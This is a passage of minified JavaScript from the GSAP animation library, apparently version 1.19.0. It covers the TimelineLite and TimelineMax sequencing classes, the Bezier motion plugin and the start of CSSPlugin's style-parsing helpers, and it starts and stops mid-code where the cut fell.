this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},v.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},v.addPause=function(t,e,n,r){var s=i.delayedCall(0,p,n,r||this);return s.vars.onComplete=s.vars.onReverseComplete=e,s.data="isPause",this._hasPause=!0,this.add(s,t)},v.removeLabel=function(t){return delete this._labels[t],this},v.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},v._parseTimeOrLabel=function(e,i,n,r){var s;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(s=r.length;--s>-1;)r[s]instanceof t&&r[s].timeline===this&&this.remove(r[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(s=e.indexOf("=")))return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},v.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},v.stop=function(){return this.paused(!0)},v.gotoAndPlay=function(t,e){return this.play(t,e)},v.gotoAndStop=function(t,e){return this.pause(t,e)},v.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,a,l,u,f,d=this._dirty?this.totalDuration():this._totalDuration,p=this._time,g=this._startTime,v=this._timeScale,m=this._paused;if(t>=d-1e-7)this._totalTime=this._time=d,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=d+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=p)for(n=this._first;n&&n._startTime<=t&&!u;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(u=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!u;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(u=n),n=n._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==p&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(f=this._time)>=p)for(n=this._first;n&&(o=n._next,f===this._time&&(!this._paused||m));)(n._active||n._startTime<=f&&!n._paused&&!n._gc)&&(u===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,f===this._time&&(!this._paused||m));){if(n._active||n._startTime<=p&&!n._paused&&!n._gc){if(u===n){for(u=n._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=o}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(g===this._startTime||v!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(s&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},v._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},v.getChildren=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this._first,a=0;o;)o._startTime<r||(o instanceof i?!1!==e&&(s[a++]=o):(!1!==n&&(s[a++]=o),!1!==t&&(a=(s=s.concat(o.getChildren(!0,e,n))).length))),o=o._next;return s},v.getTweensOf=function(t,e){var n,r,s=this._gc,o=[],a=0;for(s&&this._enabled(!0,!0),r=(n=i.getTweensOf(t)).length;--r>-1;)(n[r].timeline===this||e&&this._contains(n[r]))&&(o[a++]=n[r]);return s&&this._enabled(!1,!0),o},v.recent=function(){return this._recent},v._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},v.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},v._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},v.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},v.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},v._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},v.totalTime=function(e,i,n){this._forcingPlayhead=!0;var r=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,r},v.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},v.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,r._startTime<0&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),(i=r._startTime+r._totalDuration/r._timeScale)>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},v.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},v.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},v.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},r=1e-10,s=e._internals,o=s.lazyTweens,a=s.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=n.prototype=new t;return c.constructor=n,c.kill()._gc=!1,n.version="1.19.0",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,n,r){return this.add(e.delayedCall(0,t,n,r),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var n,r,s,o={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(r in i)o[r]=i[r];return o.time=this._parseTimeOrLabel(t),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,s=new a(this,n,o),o.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&n===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),i.onStart&&s._callback("onStart")},s},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,l,h,c,u,f,d,p=this._dirty?this.totalDuration():this._totalDuration,g=this._duration,v=this._time,m=this._totalTime,_=this._startTime,y=this._timeScale,b=this._rawPrevTime,w=this._paused,x=this._cycle;if(t>=p-1e-7)this._locked||(this._totalTime=p,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(s=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>b||b===r)&&b!==t&&this._first&&(c=!0,b>r&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=g,t=g+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==v||0===g&&b!==r&&(b>0||0>t&&b>=0)&&!this._locked)&&(h="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=s=!0,h="onReverseComplete"):b>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=g||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(c=!0)}else if(0===g&&0>b&&(c=!0),this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(u=g+this._repeatDelay,this._cycle=this._totalTime/u>>0,0!==this._cycle&&this._cycle===this._totalTime/u&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*u,this._yoyo&&0!=(1&this._cycle)&&(this._time=g-this._time),this._time>g?(this._time=g,t=g+1e-4):this._time<0?this._time=t=0:t=this._time)),this._hasPause&&!this._forcingPlayhead&&!e){if((t=this._time)>=v)for(n=this._first;n&&n._startTime<=t&&!f;)n._duration||"isPause"!==n.data||n.ratio||0===n._startTime&&0===this._rawPrevTime||(f=n),n=n._next;else for(n=this._last;n&&n._startTime>=t&&!f;)n._duration||"isPause"===n.data&&n._rawPrevTime>0&&(f=n),n=n._prev;f&&(this._time=t=f._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}if(this._cycle!==x&&!this._locked){var S=this._yoyo&&0!=(1&x),T=S===(this._yoyo&&0!=(1&this._cycle)),C=this._totalTime,O=this._cycle,E=this._rawPrevTime,k=this._time;if(this._totalTime=x*g,this._cycle<x?S=!S:this._totalTime+=g,this._time=v,this._rawPrevTime=0===g?b-1e-4:b,this._cycle=x,this._locked=!0,v=S?0:g,this.render(v,e,0===g),e||this._gc||this.vars.onRepeat&&this._callback("onRepeat"),v!==this._time)return;if(T&&(v=S?g+1e-4:-1e-4,this.render(v,!0,!1)),this._locked=!1,this._paused&&!w)return;this._time=k,this._totalTime=C,this._cycle=O,this._rawPrevTime=E}if(this._time!==v&&this._first||i||c||f){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==m&&t>0&&(this._active=!0),0===m&&this.vars.onStart&&(0===this._totalTime&&this._totalDuration||e||this._callback("onStart")),(d=this._time)>=v)for(n=this._first;n&&(l=n._next,d===this._time&&(!this._paused||w));)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(f===n&&this.pause(),n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=l;else for(n=this._last;n&&(l=n._prev,d===this._time&&(!this._paused||w));){if(n._active||n._startTime<=v&&!n._paused&&!n._gc){if(f===n){for(f=n._prev;f&&f.endTime()>this._time;)f.render(f._reversed?f.totalDuration()-(t-f._startTime)*f._timeScale:(t-f._startTime)*f._timeScale,e,i),f=f._prev;f=null,this.pause()}n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)}n=l}this._onUpdate&&(e||(o.length&&a(),this._callback("onUpdate"))),h&&(this._locked||this._gc||(_===this._startTime||y!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(s&&(o.length&&a(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[h]&&this._callback(h)))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},c.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,r,s=[],o=this.getChildren(t,e,i),a=0,l=o.length;for(n=0;l>n;n++)(r=o[n]).isActive()&&(s[a++]=r);return s},c.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},c.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(e[i].time<t)return e[i].name;return null},c.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.totalDuration=function(e){return arguments.length?-1!==this._repeat&&e?this.timeScale(this.totalDuration()/e):this:(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},c.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),t=180/Math.PI,e=[],i=[],n=[],r={},s=_gsScope._gsDefine.globals,o=function(t,e,i,n){i===n&&(i=n-(n-e)/1e6),t===e&&(e=t+(i-t)/1e6),this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=function(t,e,i,n){var r={a:t},s={},o={},a={c:n},l=(t+e)/2,h=(e+i)/2,c=(i+n)/2,u=(l+h)/2,f=(h+c)/2,d=(f-u)/8;return r.b=l+(t-l)/4,s.b=u+d,r.c=s.a=(r.b+s.b)/2,s.c=o.a=(u+f)/2,o.b=f-d,a.b=c+(n-c)/4,o.c=a.a=(o.b+a.b)/2,[r,s,o,a]},l=function(t,r,s,o,l){var h,c,u,f,d,p,g,v,m,_,y,b,w,x=t.length-1,S=0,T=t[0].a;for(h=0;x>h;h++)c=(d=t[S]).a,u=d.d,f=t[S+1].d,l?(y=e[h],w=((b=i[h])+y)*r*.25/(o?.5:n[h]||.5),v=u-((p=u-(u-c)*(o?.5*r:0!==y?w/y:0))+(((g=u+(f-u)*(o?.5*r:0!==b?w/b:0))-p)*(3*y/(y+b)+.5)/4||0))):v=u-((p=u-(u-c)*r*.5)+(g=u+(f-u)*r*.5))/2,p+=v,g+=v,d.c=m=p,d.b=0!==h?T:T=d.a+.6*(d.c-d.a),d.da=u-c,d.ca=m-c,d.ba=T-c,s?(_=a(c,T,m,u),t.splice(S,1,_[0],_[1],_[2],_[3]),S+=4):S++,T=g;(d=t[S]).b=T,d.c=T+.4*(d.d-T),d.da=d.d-d.a,d.ca=d.c-d.a,d.ba=T-d.a,s&&(_=a(d.a,T,d.c,d.d),t.splice(S,1,_[0],_[1],_[2],_[3]))},h=function(t,n,r,s){var a,l,h,c,u,f,d=[];if(s)for(l=(t=[s].concat(t)).length;--l>-1;)"string"==typeof(f=t[l][n])&&"="===f.charAt(1)&&(t[l][n]=s[n]+Number(f.charAt(0)+f.substr(2)));if(0>(a=t.length-2))return d[0]=new o(t[0][n],0,0,t[-1>a?0:1][n]),d;for(l=0;a>l;l++)h=t[l][n],c=t[l+1][n],d[l]=new o(h,0,0,c),r&&(u=t[l+2][n],e[l]=(e[l]||0)+(c-h)*(c-h),i[l]=(i[l]||0)+(u-c)*(u-c));return d[l]=new o(t[l][n],0,0,t[l+1][n]),d},c=function(t,s,o,a,c,u){var f,d,p,g,v,m,_,y,b={},w=[],x=u||t[0];for(d in c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==s&&(s=1),t[0])w.push(d);if(t.length>1){for(y=t[t.length-1],_=!0,f=w.length;--f>-1;)if(d=w[f],Math.abs(x[d]-y[d])>.05){_=!1;break}_&&(t=t.concat(),u&&t.unshift(u),t.push(t[1]),u=t[t.length-3])}for(e.length=i.length=n.length=0,f=w.length;--f>-1;)d=w[f],r[d]=-1!==c.indexOf(","+d+","),b[d]=h(t,d,r[d],u);for(f=e.length;--f>-1;)e[f]=Math.sqrt(e[f]),i[f]=Math.sqrt(i[f]);if(!a){for(f=w.length;--f>-1;)if(r[d])for(m=(p=b[w[f]]).length-1,g=0;m>g;g++)v=p[g+1].da/i[g]+p[g].da/e[g]||0,n[g]=(n[g]||0)+v*v;for(f=n.length;--f>-1;)n[f]=Math.sqrt(n[f])}for(f=w.length,g=o?4:1;--f>-1;)p=b[d=w[f]],l(p,s,o,a,r[d]),_&&(p.splice(0,g),p.splice(p.length-g,g));return b},u=function(t,e,i){var n,r,s,a,l,h,c,u,f,d,p,g={},v="cubic"===(e=e||"soft")?3:2,m="soft"===e,_=[];if(m&&i&&(t=[i].concat(t)),null==t||t.length<v+1)throw"invalid Bezier data";for(f in t[0])_.push(f);for(h=_.length;--h>-1;){for(g[f=_[h]]=l=[],d=0,u=t.length,c=0;u>c;c++)n=null==i?t[c][f]:"string"==typeof(p=t[c][f])&&"="===p.charAt(1)?i[f]+Number(p.charAt(0)+p.substr(2)):Number(p),m&&c>1&&u-1>c&&(l[d++]=(n+l[d-2])/2),l[d++]=n;for(u=d-v+1,d=0,c=0;u>c;c+=v)n=l[c],r=l[c+1],s=l[c+2],a=2===v?0:l[c+3],l[d++]=p=3===v?new o(n,r,s,a):new o(n,(2*r+n)/3,(2*r+s)/3,s);l.length=d}return g},f=function(t,e,i){for(var n,r,s,o,a,l,h,c,u,f,d,p=1/i,g=t.length;--g>-1;)for(s=(f=t[g]).a,o=f.d-s,a=f.c-s,l=f.b-s,n=r=0,c=1;i>=c;c++)n=r-(r=((h=p*c)*h*o+3*(u=1-h)*(h*a+u*l))*h),e[d=g*i+c-1]=(e[d]||0)+n*n},d=function(t,e){var i,n,r,s,o=[],a=[],l=0,h=0,c=(e=e>>0||6)-1,u=[],d=[];for(i in t)f(t[i],o,e);for(r=o.length,n=0;r>n;n++)l+=Math.sqrt(o[n]),d[s=n%e]=l,s===c&&(h+=l,u[s=n/e>>0]=d,a[s]=h,l=0,d=[]);return{length:h,lengths:a,segments:u}},p=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.7",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,r,s,o,a,l=e.values||[],h={},f=l[0],p=e.autoRotate||i.vars.orientToBezier;for(n in this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",!0===p?0:Number(p)||0]]:null,f)this._props.push(n);for(s=this._props.length;--s>-1;)n=this._props[s],this._overwriteProps.push(n),r=this._func[n]="function"==typeof t[n],h[n]=r?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||h[n]!==l[0][n]&&(a=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):u(l,e.type,h),this._segCount=this._beziers[n].length,this._timeRes){var g=d(this._beziers,this._timeRes);this._length=g.length,this._lengths=g.lengths,this._segments=g.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(this._initialRotations=[],p[0]instanceof Array||(this._autoRotate=p=[p]),s=p.length;--s>-1;){for(o=0;3>o;o++)n=p[s][o],this._func[n]="function"==typeof t[n]&&t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)];n=p[s][2],this._initialRotations[s]=(this._func[n]?this._func[n].call(this._target):this._target[n])||0,this._overwriteProps.push(n)}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,n,r,s,o,a,l,h,c,u,f=this._segCount,d=this._func,p=this._target,g=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,e*=this._length,r=this._li,e>this._l2&&f-1>r){for(h=f-1;h>r&&(this._l2=c[++r])<=e;);this._l1=c[r-1],this._li=r,this._curSeg=u=this._segments[r],this._s2=u[this._s1=this._si=0]}else if(e<this._l1&&r>0){for(;r>0&&(this._l1=c[--r])>=e;);0===r&&e<this._l1?this._l1=0:r++,this._l2=c[r],this._li=r,this._curSeg=u=this._segments[r],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=r,e-=this._l1,r=this._si,e>this._s2&&r<u.length-1){for(h=u.length-1;h>r&&(this._s2=u[++r])<=e;);this._s1=u[r-1],this._si=r}else if(e<this._s1&&r>0){for(;r>0&&(this._s1=u[--r])>=e;);0===r&&e<this._s1?this._s1=0:r++,this._s2=u[r],this._si=r}a=(r+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else a=(e-(i=0>e?0:e>=1?f-1:f*e>>0)*(1/f))*f;for(n=1-a,r=this._props.length;--r>-1;)s=this._props[r],l=(a*a*(o=this._beziers[s][i]).da+3*n*(a*o.ca+n*o.ba))*a+o.a,this._mod[s]&&(l=this._mod[s](l,p)),d[s]?p[s](l):p[s]=l;if(this._autoRotate){var v,m,_,y,b,w,x,S=this._autoRotate;for(r=S.length;--r>-1;)s=S[r][2],w=S[r][3]||0,x=!0===S[r][4]?1:t,o=this._beziers[S[r][0]],v=this._beziers[S[r][1]],o&&v&&(o=o[i],v=v[i],m=o.a+(o.b-o.a)*a,m+=((y=o.b+(o.c-o.b)*a)-m)*a,y+=(o.c+(o.d-o.c)*a-y)*a,_=v.a+(v.b-v.a)*a,_+=((b=v.b+(v.c-v.b)*a)-_)*a,b+=(v.c+(v.d-v.c)*a-b)*a,l=g?Math.atan2(b-_,y-m)*x+w:this._initialRotations[r],this._mod[s]&&(l=this._mod[s](l,p)),d[s]?p[s](l):p[s]=l)}}}),g=p.prototype,p.bezierThrough=c,p.cubicToQuadratic=a,p._autoCSS=!0,p.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},p._cssRegister=function(){var t=s.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,n=e._setPluginRatio,r=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,o,a,l){e instanceof Array&&(e={values:e}),l=new p;var h,c,u,f=e.values,d=f.length-1,g=[],v={};if(0>d)return a;for(h=0;d>=h;h++)u=i(t,f[h],o,a,l,d!==h),g[h]=u.end;for(c in e)v[c]=e[c];return v.values=g,(a=new r(t,"bezier",0,0,u.pt,2)).data=u,a.plugin=l,a.setRatio=n,0===v.autoRotate&&(v.autoRotate=!0),!v.autoRotate||v.autoRotate instanceof Array||(h=!0===v.autoRotate?0:Number(v.autoRotate),v.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),v.autoRotate&&(o._transform||o._enableTransforms(!1),u.autoRotate=o._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,o._overwriteProps.push("rotation")),l._onInitTween(u.proxy,v,o._tween),a}})}},g._mod=function(t){for(var e,i=this._overwriteProps,n=i.length;--n>-1;)(e=t[i[n]])&&"function"==typeof e&&(this._mod[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);if(n=this._autoRotate)for(i=n.length;--i>-1;)t[n[i][2]]&&n.splice(i,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},a=_gsScope._gsDefine.globals,l={},h=o.prototype=new t("css");h.constructor=o,o.version="1.19.0",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",o.defaultSmoothOrigin=!0,h="px",o.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var c,u,f,d,p,g,v,m,_=/(?:\-|\.|\b)(\d|\.|e\-)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,b=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,x=/(?:\d|\-|\+|=|#|\.)*/g,S=/opacity *= *([^)]*)/i,T=/opacity:([^;]*)/i,C=/alpha\(opacity *=.+?\)/i,O=/^(rgb|hsl)/,E=/([A-Z])/g,k=/-([a-z])/gi,A=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,M=function(t,e){return e.toUpperCase()},P=/(?:Left|Right|Width)/i,I=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,L=/,(?=[^\)]*(?:\(|$))/gi,D=/[\s,\(]/i,j=Math.PI/180,N=180/Math.PI,B={},W=document,F=function(t){return W.createElementNS?W.createElementNS("http://www.w3.org/1999/xhtml",t):W.createElement(t)},Y=F("div"),U=F("img"),X=o._internals={_specialProps:l},V=navigator.userAgent,G=function(){var t=V.indexOf("Android"),e=F("a");return f=-1!==V.indexOf("Safari")&&-1===V.indexOf("Chrome")&&(-1===t||Number(V.substr(t+8,1))>3),p=f&&Number(V.substr(V.indexOf("Version/")+8,1))<6,d=-1!==V.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(V)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(V))&&(g=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),H=function(t){return S.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},z=function(t){window.console&&console.log(t)},q="",Q="",K=function(t,e){var i,n,r=(e=e||Y).style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(q="-"+(Q=3===n?"ms":i[n]).toLowerCase()+"-",Q+t):null},$=W.defaultView?W.defaultView.getComputedStyle:function(){},J=o.getStyle=function(t,e,i,n,r){var s;return G||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||$(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(E,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):H(t)},Z=X.convertToPixels=function(t,i,n,r,s){if("px"===r||!r)return n;if("auto"===r||!n)return 0;var a,l,h,c=P.test(i),u=t,f=Y.style,d=0>n,p=1===n;if(d&&(n=-n),p&&(n*=100),"%"===r&&-1!==i.indexOf("border"))a=n/100*(c?t.clientWidth:t.clientHeight);else{if(f.cssText="border:0 solid 